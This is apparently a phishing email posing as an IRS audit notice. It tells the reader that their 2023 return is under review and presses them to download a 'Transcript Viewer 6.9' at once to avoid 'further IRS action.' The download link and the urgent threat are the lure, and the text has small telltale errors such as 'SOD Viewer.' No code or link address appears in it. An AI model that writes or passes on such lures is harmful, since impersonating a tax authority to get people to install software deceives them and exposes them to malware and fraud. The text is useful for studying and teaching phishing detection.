 IRS

Information Regarding Your Tax Return

Dear Taxpayer,

Your 2023 tax return has been selected for a standard audit review. Please use the secure link below to access your documents via the IRS Transcript Viewer. Check the documents attached for the audit using the IRS Transcript SOD Viewer as soon as possible

Use the link below to download Transcript Viewer

Download Transcript Viewer 6.9 Now

You must act without delay to avoid further IRS action.

IRS Support Team

If you have a specific concern about your client's tax situation, call the IRS Tax Priority Service 1-866-860-4259